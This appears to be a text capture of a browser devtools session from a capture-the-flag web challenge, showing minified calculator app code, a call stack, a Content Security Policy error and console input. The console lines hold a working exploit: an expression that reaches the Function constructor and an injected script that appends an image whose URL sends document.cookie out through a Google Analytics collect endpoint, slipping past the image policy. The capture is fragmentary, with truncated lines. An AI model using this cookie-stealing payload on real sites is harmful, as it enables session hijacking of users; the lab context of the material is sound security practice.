 angular-recaptcha.min.js
app.min.js
calc.html?expr=(1).constructor.constructor(%2F1%2F.
style.css
(no domain)
ajax.googleapis.com
fonts.googleapis.com
fonts.gstatic.com
www.google-analytics.com
www.googletagmanager.com
www.gstatic.com
7f0qktbs3gvf (bframe)
anchor
webworker.js
102 })
103 }
104 ;
105 l.prototype.cloud = function() {
106 var a = this.f.getResponse();  a = "03AEMEkEnwI5_6z-GCiMumblwtOsSiiJmueyDzgHH4dhqsrQC2
107 a ? (this.c({
108 method: "POST",
109 url: "/report",
110 data: {
111 expr: this.a,
112 vars: JSON.stringify(this.b),
113 recaptcha: a
114 }
115 }),
116 this.mdDialog.hide()) : alert("Wrong captcha.")
117 }
118 ;
119 l.prototype.btnClick = function(a) {
120 if (/[0-9.]/.test(a))
121 q(this, a),
122 this.a += a;
123 else if (/[*\/+%-]/.test(a))
124 q(this, " " + a + " "),
125 this.a += a;
126 else if (/[(]/.test(a))
127 q(this, " " + a),
128 this.a += a;
129 else if (/[)]/.test(a))
130 q(this, a + " "),
131 this.a += a;
132 else if ("\u03c0" == a)
133 q(this, " \u03c0 "),
134 this.a += " vars.pi";
135 else
136 switch (a) {
137 case "ac":
138 n(this);
139 break;
140 case "ans":
141 q(this, " Ans ");
142
Line 112, Column 24
anchor
bframe
webworker.js
Watch
Call Stack
l.cloud
app.min.js:for
fn VM29:4
e
angular.js:274
$eval
angular.js:185
$apply
angular.js:186
(anonymous)
angular.js:274
jg
angular.js:379
d
angular.js:377
Scope
Local
a: "03AEMEk
this: l
Glob Window
al
Breakpoints
app.min.j...
vars: JSON.…
XHR/fetch Brea
DOM Breakpoin
Global Listeners
Console What's New Request blocking
top Filter Default levels Group similar
Hide network Log XMLHttpRequests
Preserve log Show timestamps
Selected context only Autocomplete from history
Refused to load the image 'https://sandbox-gcalc2.web.ctfcompetition.com/favicon.ico' because it violates the following Content Security Policy calc.html:1
directive: "img-src https://www.google-analytics.com".
> this.a="(1).constructor.constructor(/1/.exec(1).keys(1).constructor.keys(vars).pop())()"
"(1).constructor.constructor(/1/.exec(1).keys(1).constructor.keys(vars).pop())()"
> this.b["x=document.createElement('img');x.src='https://www.google-analytics.com/collect?v=1&tid=UA-122252506-
1&cid=122252506&t=event&ec=email&ea='+encodeURIComponent(document.cookie);document.querySelector('body').append(x)"]=0
0
>